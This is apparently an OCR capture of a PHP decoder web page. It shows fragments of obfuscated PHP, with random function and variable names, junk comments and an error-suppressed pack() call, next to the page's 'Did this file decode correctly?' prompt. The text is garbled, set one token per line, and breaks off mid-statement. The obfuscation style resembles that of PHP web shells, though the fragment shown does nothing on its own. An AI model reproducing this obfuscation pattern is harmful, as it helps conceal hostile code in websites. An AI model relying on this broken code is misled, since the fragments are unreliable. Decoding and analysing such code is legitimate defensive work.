
/*  FtrK  */
fzwHYpI(
""
);
$_ql
/*ZO  */
= 
'46822'
; 
?
Did this file decode correctly?
Yes
Original Code
<?php
function
HbFrNKA
(
$AeWDhAXqMQ
)
/* 
s
   */
{  

return
   @pack( 